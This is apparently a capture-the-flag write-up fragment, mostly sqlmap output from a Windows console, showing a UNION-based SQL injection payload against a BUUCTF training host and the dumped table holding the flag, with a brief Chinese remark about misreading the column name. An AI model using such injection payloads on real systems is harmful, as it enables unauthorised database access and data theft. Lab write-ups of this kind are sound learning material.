 管理员: C:\Windows\System32\cmd.exe
[1 entry]
fllllag
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7621' UNION ALL SELECT NULL,NULL,CONCAT(0x71706a6a71,0x706f64527a4c4c5765496151675263535a7a704e695263496567
4a6b5247776a4f6b706a494a7a61,0x717a766271)-- -
---
[16:36:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, OpenResty
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:36:08] [INFO] fetching entries of column(s) 'fllllag' for table 'fl4g' in database 'note'
Database: note
Table: fl4g
[1 entry]
+---------------------------------+
| fllllag                         |
+---------------------------------+
| n1book{union_select_is_so_cool} |
+---------------------------------+
[16:36:08] [INFO] table 'note.fl4g' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\79ca0aae-c50b-4bf
5-8e7a-b13351bf1edd.node3.buuoj.cn\dump\note\fl4g.csv'
[16:36:08] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\79ca0aae-c50b-
4bf5-8e7a-b13351bf1edd.node3.buuoj.cn'
[16:36:08] [WARNING] your sqlmap version is outdated
[*] ending @ 16:36:08 /2021-05-21/
E:\渗透测试工具\sqlmap>
[16:33:41] [INFO] table 'note.fl4g' dumped to CSV file 'C:\Users\Administrator\AppData
f5-8e7a-b13351bf1edd.node3.buuoj.cn\dump\note\fl4g.csv'
[16:33:41] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppD
[WARNING] your sqlmap version is outdated
[*] ending @ 16:33:41 /2021-05-21/
E:\渗透测试工具\sqlmap>
老套路了。每次都这样玩。可恶。然后我回过头发现。字段名是fllllag了。可恶在cmd里面1和l好像。
主文件夹